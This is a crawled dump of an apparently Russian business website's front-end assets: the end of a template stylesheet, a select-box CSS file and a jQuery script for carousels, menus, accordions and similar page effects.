  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.avatar > li:first-child {
  margin: 0;
}
.avatar li > .bottom-border {
  height: 5px;
  margin-bottom: 2px;
}
.active .avatar-corner {
  background-image: url([data-uri]);
  position: relative;
  float: right;
  right: -8px;
  top: 50px;
  width: 13px;
  height: 23px;
  background-repeat: no-repeat;
  display: block;
}
.avatar-corner {
  display: none;
}
.avatar li .avatar-img {
  display: block;
  position: relative;
  float: left;
  max-width: 100%;
}
.avatar li .avatar-img img {
  max-height: 100%;
  border-radius: 5px;
  display: block;
  max-width: 116px;
  margin-right: 25px;
}
.avatar {
  display: block;
  height: 118px;
}
.avatar h3 {
  padding: 15px 0 0 0;
}
.avatar p {
  padding: 9px 0;
  margin: 0px;
}
.avatar li:hover h3,
.avatar li:hover p {
  color: #b2d231;
}
.avatar .social-small {
  cursor: default;
  display: inline-block;
}
.avatar .social-small li {
  background-color: #43474d;
  padding: 0 2px 2px 0;
  cursor: pointer;
}
.avatar ul.social-small li:first-child {
  padding: 0 ;
}
.avatar ul.social-small li {
  padding: 0 ;
}
.avatar ul.social-small li i {
  position: relative;
  top: -1px;
}
#owl-demo-5 .owl-buttons .owl-prev {
  margin: -210px 0 30px -40px;
}
#owl-demo-5 .owl-buttons .owl-next {
  margin: -210px -30px;
}
#owl-demo-5 .owl-item {
  height: 370px;
}
#owl-demo-5 .shop-content-item-container {
  padding: 0 12px 0 0;
}
.portfolio-works {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  height: 450px;
  margin-bottom: 60px;
}
.portfolio-works .container .row div h2 {
  margin-bottom: 0px;
}
#owl-demo-5 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -80px 30px;
  height: 41px;
  width: 25px;
  float: left;
}
#owl-demo-5 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -80px 25px;
  height: 41px;
  width: 25px;
  float: right;
}
#owl-demo-5 .owl-prev:hover {
  background-position: 0 41px;
}
#owl-demo-5 .owl-next:hover {
  background-position: 25px 41px;
}
/*------------------------------------------------------------------

10. 404 page

-------------------------------------------------------------------*/
.page-404 {
  padding: 60px 0 60px 0;
  text-align: center;
  font-family: 'Roboto Condensed', sans-serif;
}
.page-404 h1 {
  font-size: 180px !important;
  color: #b2d231 !important;
}
.page-404 h2 {
  font-size: 48px;
}
.page-404 .sorry {
  margin-bottom: 30px;
}
/*------------------------------------------------------------------

11. Login register page

-------------------------------------------------------------------*/
.login-register {
  padding-top: 45px;
  padding-bottom: 45px;
}
.form-row {
  display: block;
  margin: 25px 0 10px 0;
}
.form-row a.c-pointer {
  text-decoration: underline;
}
.form-row ul {
  padding-bottom: 15px;
}
.form-row ul li:first-child {
  margin-right: -180px;
  line-height: 32px;
  font-size: 21px;
  font-family: 'Roboto Condensed', sans-serif;
}
.form-row ul li:last-child {
  padding-left: 180px;
  width: 99%;
}
.form-row ul li input {
  width: 100%;
  border-radius: 5px;
  border: 1px solid #dcdcdc;
  padding: 5px 15px 5px 15px;
}
.login h2 {
  margin: 0 0 25px 0;
}
.login .button-green {
  margin-right: 5px ;
}
.social-google {
  background: linear-gradient(to bottom, #df4a32 0px, #de4830 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  border-color: #CE4330;
}
.social-google i {
  padding: 6px 15px 6px 0;
  border-right: 1px solid #CE4330;
  box-shadow: 1px 0 0 0 #E56E5B;
  margin-right: 5px;
}
.social-facebook {
  background: linear-gradient(to bottom, #5b7ab1 0px, #3f63a2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  border-color: #2C4976;
}
.social-facebook i {
  padding: 6px 15px 6px 0;
  border-right: 1px solid #2C4976;
  box-shadow: 1px 0 0 0 #8DA7D5;
  margin-right: 5px;
}
/*------------------------------------------------------------------

12. Animations page

-------------------------------------------------------------------*/
.animate {
  padding: 40px 0;
}
.animate-img {
  max-height: 220px;
  padding: 0 30px 10px 0;
}
.animate p {
  line-height: 24px;
  margin: 0 0 20px;
}
.animate h3 {
  line-height: 28px;
  margin: 0 0 25px;
  color: #b2d231;
}
.animate .dividing-line {
  background-color: #dcdcdc;
  position: relative;
  height: 1px;
  display: block;
  margin: 22px 0 34px 0;
}
/*------------------------------------------------------------------

13. Contact

-------------------------------------------------------------------*/
.contact-classic {
  background-color: #f9f9f9;
  padding-top: 45px;
  padding-bottom: 55px;
}
.contact-classic .title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  text-transform: uppercase;
  padding-top: 15px;
  padding-bottom: 15px;
  display: block;
}
.contact-classic .share {
  margin-top: 15px;
  margin-bottom: 15px;
}
.contact-classic .share li:first-child {
  margin: 0;
}
.contact-adress {
  font-family: 'Open sans';
  font-size: 16px;
  line-height: 28px;
  text-transform: uppercase;
}
.contact-form input,
.contact-form textarea {
  display: block;
  width: 100%;
  margin-top: 15px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  max-width: 100%;
}
.contact-form input {
  padding: 8px;
}
.contact-form textarea {
  height: 290px;
  padding: 8px;
}
.contact-form {
  margin-bottom: 25px;
}
.contact-form .red-span {
  margin: 5px 0 0 5px;
}
.offline-store {
  padding: 40px 0 40px 0;
}
#map {
  width: 100%;
  height: 400px;
  margin: 0px;
  padding: 0px;
}
#map2 {
  margin: 35px 0 35px 0;
  width: 100%;
  height: 190px;
}
/*------------------------------------------------------------------

14. Footer

-------------------------------------------------------------------*/
#footer {
  display: block;
}
.footer {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  padding: 35px 0 35px 0;
}
.footer p {
  margin-bottom: 27px;
}
.footer h3.title {
  margin-bottom: 25px;
}
.footer h3.newsletter {
  margin: 25px 0 10px 0;
}
.logo-small {
  margin-bottom: 27px;
  padding: 10px 15px;
  border: 1px solid #dcdcdc;
  border-radius: 3px;
}
.footer .social-small li,
.footer .social-small li:first-child {
  font-size: 12px;
  height: 21px;
  width: 21px;
  padding: 0 !important;
  background-color: #43474d;
  cursor: pointer;
}
.footer .latest-posts ul {
  list-style: none;
  padding-left: 0;
}
.footer .latest-posts ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #dcdcdc;
}
.footer .latest-posts a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  margin-bottom: 5px;
  display: block;
}
.footer .latest-posts span {
  color: #b2d231;
  font-size: 12px;
  font-style: bold !important;
}
.footer .new-twitt ul {
  list-style: none;
  padding-left: 0px;
  background-image: url();
}
.footer .new-twitt ul li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.footer .new-twitt ul li:first-child {
  border-bottom: 1px solid #dcdcdc;
}
.footer .new-twitt ul li i {
  color: #43474d;
  float: left;
  font-size: 24px;
  margin: 10px 0 0 0;
  height: 100%;
}
.footer .new-twitt p {
  padding-left: 35px;
  margin-bottom: 8px;
}
.footer .new-twitt span {
  padding-left: 35px;
  color: #b2d231;
  font-size: 12px;
}
.footer button {
  margin-left: -68px;
  width: 61px;
  height: 34px;
  background: #b2d231;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #d1e62d 0%, #becf32 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #d1e62d 0%, #becf32 100%);
  /* W3C */
  border: 0 none;
  border-radius: 3px;
  color: #fff;
}
.footer button:hover {
  background: #afc122;
  /* Old browsers */
  background: -moz-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* FF3.6+ */
  background: -webkit-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #c7dc25 0%, #afc122 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #c7dc25 0%, #afc122 100%);
  /* W3C */
}
.footer input {
  width: 97%;
  height: 40px;
  padding-left: 10px;
  border: 1px solid #dcdcdc;
  border-radius: 3px;
  margin: 15px 0 20px 0;
}
#footer ::-webkit-input-placeholder,
.contact-form ::-webkit-input-placeholder,
.sidebar-right ::-webkit-input-placeholder,
.news ::-webkit-input-placeholder {
  color: #a3a3a3;
}
#footer ::-moz-placeholder,
.contact-form ::-moz-placeholder,
.sidebar-right ::-moz-placeholder,
.news ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a3a3a3;
}
#footer :-ms-input-placeholder,
.contact-form :-ms-input-placeholder,
.sidebar-right :-ms-input-placeholder,
.news :-ms-input-placeholder {
  color: #a3a3a3;
}
.bottom-bar ul > li > a {
  color: #dadada;
}
.bottom-bar {
  font-size: 12px;
  background-color: #43474d;
  padding: 25px 0 15px 0;
  color: #dadada;
}
.bottom-bar .copyright a {
  color: #b2d231;
}
/*------------------------------------------------------------------

15. Back to Top

-------------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  bottom: 2em;
  right: 0px;
  display: none;
  background-color: #F7F7F7;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  border: 1px solid #43474D;
  height: 42px;
  width: 42px;
}
/*------------------------------------------------------------------

16. Responsive settings

-------------------------------------------------------------------*/
/* @media (max-width: 420px) */
@media (max-width: 420px) {
  .back-to-top {
    display: none !important;
  }
  h2 > span {
    display: none !important;
  }
  .team .avatar .social-small {
    display: none !important;
  }
  .top-bar-nav-wishlist {
    display: none !important;
  }
  .shop-content-header .shop-item-grid {
    margin-left: 10px;
  }
  .our-banners-description .our-banners-inner h3 {
    display: none;
  }
  .blog .blog-item1 .post-meta {
    display: none;
  }
  .blog .blog-item1-2 img,
  .blog .blog-item1-2 .video iframe {
    width: 100%;
  }
  .blog .blog-item1-2 .blog-item-description {
    width: 100%;
  }
}
/* and @media (max-width: 420px) */
/* @media (max-width: 480px) */
@media (max-width: 480px) {
  .col-xs-small {
    width: 100% !important;
    padding: 0 25px !important;
  }
  .col-xs-small .p-item-img {
    margin-top: 25px !important;
  }
  .skype-name {
    display: none !important;
  }
  .our-servise-content h4 {
    font-size: 18px !important;
  }
  .our-servise-content a {
    padding: 10px 10px !important;
  }
  #team-of-prof {
    background-image: none !important;
  }
  #footer .latest-posts,
  #footer .new-twitt,
  #footer .footer-contact,
  #footer .about {
    max-width: 80% !important;
    margin: 0 10% 0 10% !important;
  }
  section .portfolio3 .portfolioContainer > .p3-item {
    width: 100% !important;
  }
  .shop-single .shop-content-item-container {
    height: 610px !important;
  }
  .shop-classic-sidebar .container .shop-content .row .shop-content-item-container {
    height: 597px !important;
  }
  .our-banners-inner {
    width: 100% !important;
  }
  .hiiden-phone {
    display: none;
  }
}
/* and  @media (max-width: 480px) */
/* @media (max-width: 650px) */
@media (max-width: 650px) {
  span.header-smaller {
    display: none;
  }
  .our-servise-content .tab-pane .pane-mobile-item-img {
    display: none ;
  }
  .our-servise-content .tab-pane .pane-mobile-item {
    width: 100% !important;
  }
  ul.sub-menu li ul.sub-sub-menu {
    position: relative !important;
    left: 0 !important;
    margin-left: 20px !important;
  }
  .sign-in {
    display: none !important;
  }
  .slicknav_parent > .mega-menu {
    padding: 0 !important;
    background-color: rgba(0, 0, 0, 0);
    border-radius: 0;
    box-shadow: 3px 3px 15px rgba(0, 0, 0, 0);
    position: relative;
    top: 0;
  }
  .slicknav_parent > .mega-menu li {
    float: none;
    width: 100% !important;
  }
  .slicknav_parent > .mega-menu li a a {
    font-size: 14px;
    text-transform: none;
  }
  .slicknav_parent > .mega-menu li a .slicknav_arrow {
    color: #43474d !important;
  }
  .slicknav_parent > .mega-menu li a:hover .slicknav_arrow {
    color: #fff !important;
  }
  .slicknav_parent > .mega-menu li ul li a {
    color: #43474d;
  }
  .slicknav_parent > .mega-menu li ul li:hover a {
    color: #fff;
  }
  .slicknav_parent > .sub-menu > .slicknav_parent > .sub-sub-l-menu {
    position: relative !important;
    margin-left: 20px !important;
    color: #43474d;
    right: 0;
  }
  .slicknav_parent > ul.sub-menu > li:hover > a {
    border-radius: 5px !important;
  }
  .slicknav_parent > ul.sub-menu > li:hover > a > a {
    border-radius: 5px !important;
    background-color: #43474d !important;
    color: #fff !important;
  }
  ul.sub-menu > li:hover > a {
    background-color: #43474d;
    color: #fff !important;
  }
  .top-bar-nav-shop-card {
    display: none !important;
  }
  section .portfolio-masonry > .p3-item {
    width: 100% !important;
  }
  .col-650 {
    width: 100% !important;
    padding: 0 30px !important;
    margin: 0 auto !important;
  }
  .ralaited-products #owl-demo-3 .owl-item .shop-content-item-container {
    height: 537px;
  }
  .shop-classic-sidebar .shop-content .row .shop-content-item-container {
    height: 750px !important;
  }
  .js #menu {
    display: none;
  }
  .js .slicknav_menu {
    position: absolute;
    width: 300px;
    top: 30px;
    right: 0;
    display: block;
    z-index: 999999;
  }
}
/* and  @media (max-width: 650px) */
/* @media (max-width: 768px) */
@media (max-width: 768px) {
  .xs-container {
    max-width: 550px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
  }
  #search {
    height: 158px !important;
  }
  .overaly h2 {
    margin: 20% 0 0 0 !important;
    color: #fff;
  }
  .slide_text_hide_768 {
    visibility: hidden;
  }
  .sidebar-search-form input ::-webkit-input-placeholder {
    color: #050505 !important;
  }
  .sidebar-search-form input ::-moz-placeholder {
    /* Firefox 19+ */
    color: #ccc !important;
  }
  .sidebar-search-form input :-ms-input-placeholder {
    color: #ccc !important;
  }
  .toggles {
    position: relative !important;
  }
  .callout {
    text-align: center;
  }
  .callout .callout-header {
    margin: 0 !important;
  }
  .callout .button-green {
    float: none!important;
    margin: 0;
  }
  .footer h3 {
    text-align: center !important;
  }
  .bottom-bar {
    text-align: center;
  }
  .bottom-bar .list-inline {
    float: none !important;
  }
  .back-to-top {
    bottom: 6em !important;
  }
  .portfolio3 .portfolioContainer .p3-item {
    width: 50% !important;
  }
  .portfolioContainer {
    margin-top: 0 !important;
  }
  .news {
    margin-top: 40px !important;
  }
  .contact-adress {
    display: block;
    padding-bottom: 40px !important;
  }
  .team .avatar li ul {
    display: block !important;
  }
  ul.mega-menu {
    padding: 20px 10px 20px 10px !important;
    width: 100% !important;
  }
  .blog-item1 {
    padding-left: 0px !important;
  }
  .blog-item1 .post-meta {
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 15px;
  }
  p.price-range > label {
    float: none !important;
  }
  .shop-classic-sidebar .shop-content .shop-content-item-container {
    height: 537px !important;
  }
  .shop-classic.shop-content .shop-content-item-container {
    height: 850px !important;
  }
  .logo-small {
    display: block;
    position: relative;
    margin: 0 auto 15px auto !important;
  }
  .shop-single .owl-controls {
    display: none !important;
  }
  .ralaited-products #owl-demo-3 .shop-content-item-container {
    height: 567px;
  }
  .callout-2 h3 {
    text-align: center !important;
  }
  .callout-2 p {
    text-align: center !important;
  }
  .callout-2 .button-green {
    float: none !important;
    margin-top: 5px !important;
  }
  .callout-2 {
    text-align: center;
  }
  .tp-caption a.button-green {
    height: 30px !important;
  }
  p.price-range > input {
    padding-top: 2px !important;
  }
  .index-4 .text-field .button-green {
    text-align: center;
  }
}
/* and @media (max-width: 768px) */
/* @media (max-width: 992px)*/
@media (max-width: 992px) {
  .features-tools-content .features-list-img {
    text-align: center;
  }
  .logo a img {
  	max-width: 140px !important;
  }
  .top-bar .address {
    display: none;
  }
  .top-bar-nav .skype-name {
    display: none;
  }
  .social {
    margin: 15px 0 0 0 !important;
  }
  .menu-container #menu {
    padding: 0;
  }
  ul#menu li > a > i {
    margin: 0 -5px 0 5px !important;
  }
  ul#menu .search {
    font-size: 14px !important;
    line-height: 14px !important;
  }
  .owl-buttons .owl-prev,
  .owl-buttons .owl-next {
    display: none !important;
  }
  .our-servise-content {
    padding-bottom: 0 !important;
  }
  .infographics-content h2 {
    margin-top: 0 !important;
  }
  .features-list {
    margin: 0 10px 10px 0 !important;
    padding: 0 !important;
  }
  .features-list li {
    margin-bottom: 7px !important;
  }
  .callout {
    padding: 35px 0 !important;
  }
  .callout h3 {
    margin-top: 10px !important;
  }
  .callout .container > .row .button-green {
    margin-top: 35px;
  }
  #team-of-prof {
    background: none;
  }
  .portfolioContainer .p3-item {
    width: 33.33% !important;
  }
  section .portfolio-masonry > .p3-item {
    width: 33.33%;
  }
  .our-banners {
    padding-top: 25px;
  }
  .banners-desc {
    display: block !important;
  }
  .team .avatar p {
    display: block !important;
  }
  .team .avatar ul {
    margin-top: 0px !important;
  }
  .team .blog-item-quote {
    margin-top: 15px !important;
  }
  .team .my-projects {
    margin-bottom: 15px;
  }
  .shop-mega-menu .mega-menu-header {
    padding-top: 15px !important;
  }
  .shop-classic .shop-content .shop-content-item-container {
    height: 537px;
  }
  .our-services ul li {
    padding: 8px 0 18px 0;
  }
  .our-services ul li i {
    margin-top: -8px;
  }
  p.banners-desc {
    display: none !important;
  }
  .team-of-prof .container .seo-item img {
    padding-top: 20px;
  }
  .blog .container .row .sidebar-right {
    margin: 35px;
    margin-bottom: 25px;
  }
}
/* and @media (max-width: 992px) */
/* @media (min-width: 990px) and (max-width: 1170px) */
@media (min-width: 990px) and (max-width: 1170px) {
  .features-list li {
    font-size: 12px !important;
    margin: 0 10px 10px 0 !important;
  }
  .features-list i {
    padding: 1.5px 0 0 1px !important;
  }
  .features-list-left {
    margin-right: 10px !important;
  }
  .back-to-top {
    bottom: 6em;
  }
  .portfolioContainer .p3-item {
    width: 25% !important;
  }
}
/* and @media (min-width: 990px) and (max-width: 1170px) */
/* @media (max-width: 1200px) */
@media (max-width: 1200px) {
  .top-bar ul.top-bar-nav > li {
    margin: 0 5px 0 0;
    padding: 0 5px 0 0;
  }
  .menu-container ul#menu > li {
    margin-left: 0px;
  }
  .menu-container ul#menu > li > a {
    padding: 10px 8px 10px 5px;
  }
  .row #owl-demo-3 .owl-buttons,
  .row #owl-demo-1 .owl-buttons,
  .row #owl-demo-7 .owl-buttons {
    display: none;
  }
  .our-banners-inner p {
    display: none;
  }
  .our-banners-inner h3 {
    padding-bottom: 15px !important;
  }
  .header-popular {
    padding-top: 25px !important;
  }
  .home-3-popular {
    padding-top: 0 !important;
  }
  .team .avatar p {
    display: none;
  }
  .team .avatar ul {
    margin-top: 15px;
  }
  .features .megamenu-featured {
    display: none;
  }
  .features .mega-menu-col-2 {
    width: 33%;
  }
  .features .mega-menu-col-4 {
    display: none;
  }
  p.price-range > .button-green {
    float: none !important;
    margin: 10px 0 0 0 !important;
  }
  .our-banners-border {
    padding-top: 8px !important;
  }
  .portfolio-masonry .p3-item {
    width: 25%;
  }
  .shop-content .shop-content-item-container {
    height: 487px;
  }
  .shop-menu .mega-menu .megamenu-featured {
    display: none;
  }
  #owl-demo-8 .people-quote .item-quote p:after {
    display: none;
  }
  .green-line {
    display: none;
  }
}
/* and @media (max-width: 1200px) */
/*------------------------------------------------------------------

and Responsive settings

-------------------------------------------------------------------*/
.contenting table {
  width: 100%;
}
.contenting table td {
  padding: 5px;
  border: 1px solid #cecece;
}
.contenting a {
  text-decoration: underline;
  color: #b2d231;
}
table.description {
  margin-bottom: 30px;
}
.contenting table tr:nth-child(even) td, table.description tr:nth-child(odd) { 
  background: #EDEDED; 
}
.blog-item.blog-item1.blog-article {
  padding-left: 0;
}
a.articleFoot {
	text-transform: uppercase;
}
input.required, textarea.required {
	border:1px solid red !important;
}
.testimonial-list a {
	font-weight: bold;
	color: #b2d231;
}
.testimonial-link {
	float: right;
	margin-top: 20px;
}
.testimonial-link a {
	text-transform: uppercase;
}
.testimonial-link span {
	font-style: italic;
	color: #cecece;
}
.search_title a {
	margin:10px 0;
	display: block;
	font-weight: bold;
	color: #B6D43B !important;
}
span.evoSearch_highlight {
	background: #B6D43B;
	color:#fff;
}
.prevo h4 {
	margin:25px 0 15px;
}
.prevo ul {
	padding: 0;
}
.prevo ul li {
	list-style: none;
	margin-bottom: 5px;
}
.prevo ul li a {
	border-bottom: 1px dashed;
}
.col-md-3.col-sm-4.col-xs-6.col-xs-small.service-grid {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.page-gallery {
  margin:10px 0;
}
.col-xs-12.col-sm-6.col-md-4.galler {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.page-gallery .media {
  margin:10px;
}
li.skype-name {
	font-weight: bold;
	font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/css/jquery.selectbox.css
body_size: 293
content:
@CHARSET "UTF-8";
.sbHolder {
	background-color: #fff;
	border: solid 1px #dcdcdc;
	border-radius: 5px;
	font-family: 'Open Sans';
	position: relative;
	height: 35px;
	width: 100%;
}
.sbHolder:focus .sbSelector {
	
}
.sbSelector {
	display: block;
	height: 35px;
	left: 0;
	line-height: 35px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 100%;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {
	color: #43474d;
	outline: none;
	text-decoration: none;
}
.sbToggle {
	background: url(../img/select.png) 0 15px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
}
.sbToggle:hover{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbToggleOpen{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbToggleOpen:hover{
	background: url(../img/select.png) 0 15px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions {
	background-color: #fff;
	border: solid 1px #dcdcdc;
	border-radius: 5px;
	list-style: none;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 33px !important;
	width: 100%;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	display: block;
	outline: none;
	padding: 7px 0 0 7px;
}
.sbOptions li:last-child a {
	padding: 7px 0 7px 7px;
}
.sbOptions a:link, .sbOptions a:visited{
	color: #43474D;
	text-decoration: none;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	color: #b2d231;
}
.sbOptions li:last-child a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #515151;
	color: #999;
		display: none;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #515151;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/js/script.js
body_size: 1638
content:

$(window).load(function() {
	'use strict'; 

/* Placehoalder */
	if(!Modernizr.input.placeholder){

		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});

	}
/* and Placehoalder */

/* Back to Top */

		var offset = 220;
		var duration = 500;
		jQuery(window).scroll(function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.back-to-top').fadeIn(duration);
			} else {
				jQuery('.back-to-top').fadeOut(duration);
			}
		});
		
		jQuery('.back-to-top').click(function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})

/* and Back to Top */
});

/* Add class animated */
jQuery.noConflict()( function($){
	$(document).ready(function(){
	    wow = new WOW (
	      {
	        animateClass: 'animated',
	       	mobile: false,
	        offset: 150
	      }
	    );
	    wow.init();
	});
});
/* and Add class animated */

/* Launch owl sliders */
	$(document).ready(function($) {
	  	$("#owl-carousel").owlCarousel({
	  	autoPlay: 3000, //Set AutoPlay to 3 seconds
	  	items:5,
	  	itemsDesktop : [1199,4],
		itemsDesktopSmall : [979,3]
	  	});
	});
	$(document).ready(function() {
	    $("#owl-demo-1").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-2").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-3").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-4").owlCarousel({
	    autoPlay : 3000,
	    stopOnHover : true,
	    navigation: true,
	    paginationSpeed : 1000,
	    goToFirstSpeed : 2000,
	    singleItem : true,
	    autoHeight : true,
	    navigationText : [" "," "],
	    transitionStyle:"fade",
	    });
    });
	$(document).ready(function() {
	    $("#owl-demo-5").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : ["",""],
	    });
	 });
	$(document).ready(function() {
	    $("#owl-demo-6").owlCarousel({
	    items : 2,
	    navigation : true,
	    navigationText : ["",""],
	    });
	});
	$(document).ready(function() {
	    $("#owl-demo-7").owlCarousel({
	    items : 4,
	    navigation : true,
	    navigationText : ["",""],
	    });
	 })
	$(document).ready(function() {
	    $("#owl-demo-8").owlCarousel({
	    items : 3,
	    navigation : true,
	    navigationText : [" "," "],
	    });
	});
/* and Launch owl sliders */

/* Menu */

	/* Dropdown menu if screen < 650px */
	$(document).ready(function(){
		$('#menu').slicknav();
	});
	/* and Dropdown menu if screen < 650px */

	/* Menu slide down */
	$(document).ready(function() {
	    $( 'ul#menu .drop' ).hover(
	        function(){
	            $(this).children('.slideDown').slideDown(100);
	        },
	        function(){
	            $(this).children('.slideDown').slideUp(150);
	        }
	    );
	}); 
 	/* and Menu slide down */
	 	

	/* lang changer */
	$(document).ready(function(){
	    $(function () {
	        $('#lang').hover(
	        function () {
	            $('.lang').slideDown(100);
	        },
	        function () {
	            $('.lang').slideUp(150);
	        });
	    });
	 });
	/* and lang changer */

	$(document).ready(function(){

		/* Shop card */
	    $(function () {
	        $('.top-bar-nav-shop-card').hover(
	        function () {
	            $('.shop-card').slideDown(100);
	        },
	        function () {
	            $('.shop-card').slideUp(150);
	        });
	    });
	    /* and Shop card */

	    /* Wishlist */
	    $(function () {
	        $('.top-bar-nav-wishlist').hover(
	        function () {
	            $('.wishlist').slideDown(100);
	        },
	        function () {
	            $('.wishlist').slideUp(150);
	        });
	    });
	    /* and Wishlist */

	 });

/* ScrollToFixed menu */
	$(document).ready(function() {
        $('.header').scrollToFixed({minWidth: 650});
    });
/* and ScrollToFixed menu */

/* and Menu */

/* Animation progress-bar */
	$(document).ready(function(){
		$(document).scroll(function() {
	
			var bar_width = $(".animated .progress-bar").attr('aria-valuenow');
			var bar = $('.animated .progress-bar');

			$(function(animate){
			  
				$(bar).each(function(){
				    bar_width = $(this).attr('aria-valuenow');
				    $(this).width(bar_width + '%');
				  });
			});
		});
	});
/* and Animation progress-bar */

/* Search button */
	$(document).ready(function(){
	    $(".search").click(function(){
	    $("#search").slideDown(function(){
	    	$('input', this).focus();
			});
		});
	});


	$(document).ready(function(){					
		$("#search-beack").click(function(){
		    $("#search").slideUp();
		});
	});
/* and Search button */

/* Accordion */

	$(document).ready(function(){
	   $('.toggle h4').click( function() {

	    var top = $(this).parent().parent();
	    var content = $(this).parent().find('.toggle-content');
	    var icon = $(this).parent().find('h4>i');
	    var h = $(this);
	  
	    top.find('h4').removeClass('opened');

	    if( content.is(':hidden') ) {
	     top.find('.toggle-content').slideUp();
	     top.find('h4>i').removeClass('minus').addClass('plus');
	     icon.removeClass('plus').addClass('minus');
	     h.addClass('opened');
	     content.slideDown(250);

	    } else {
	     icon.removeClass('minus').addClass('plus');
	     content.slideUp(50);
	    }

	    return false;
	   });
	});
/* and Accordion */

/* Blog slider */

	$(document).ready(function() {
	    $("#owl-slider-pager-slider").owlCarousel({
	    items : 5,
	    itemsDesktopSmall : [768,3],
	    itemsMobile : false,
	    lazyLoad : true,
	    navigation : true,
	    navigationText : [" "," "],
	    });
    });

    $(document).ready(function() {
	    $("#owl-slider-pager-slider-2").owlCarousel({
	    items : 4,
	    itemsDesktop : [1199,4],
		itemsDesktopSmall : [320,5],
	    lazyLoad : true,
	    navigation : true,
	    navigationText : [" "," "],
	    });
    });
    
/* and Blog slider */


/* Input quntity +/- */
	jQuery.noConflict()( function($){
		$(".button").on("click", function () {
		    var $button = $(this);
		    var $input = $button.closest('.quantity-block').find("input.quntity-input");
		    
		    $input.val(function(i, value) {
		        return + value + (1 * +$button.data('multi'));
		    });
		});
	});
/* and Input quntity +/- */

/* Button selectbox */
	jQuery.noConflict()( function($){
		$('.sort-buy-button').click(function(){
		    $('.sort-buy-content').slideToggle();
				});
			$(function () {
		        $('.sort-buy-button').hover(
			        function () {
			            $('.sort-buy-content').slideUp(250);
			        });
	    });
    });
/* and Button selectbox */


/* Cloud move */

		$(document).ready(function move() {
			$(".cloud").animate( {"top": "+=30px"}, 2500, "linear",
			function() {
				$(".cloud").animate( {"top": "-=30px"}, 2500, "linear",
				function() {
					move();
				});
			});
		});

/* and Cloud move */

--- FILE ---
